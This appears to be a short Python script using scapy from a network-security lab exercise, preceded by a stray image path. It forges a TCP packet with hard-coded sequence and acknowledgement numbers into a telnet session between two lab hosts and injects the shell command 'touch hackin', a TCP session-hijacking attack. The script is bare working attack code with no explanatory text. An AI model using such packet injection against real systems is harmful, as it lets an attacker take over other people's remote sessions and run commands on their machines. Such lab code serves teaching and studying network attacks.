 #!/usr/bin/env python3
from scapy.all import *
ip = IP(src="10.9.0.6", dst="10.9.0.7")
tcp = TCP(sport=58396, dport=23, flags="A", seq=3552337335, ack=4294130882)
data = "\r touch hackin \r"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)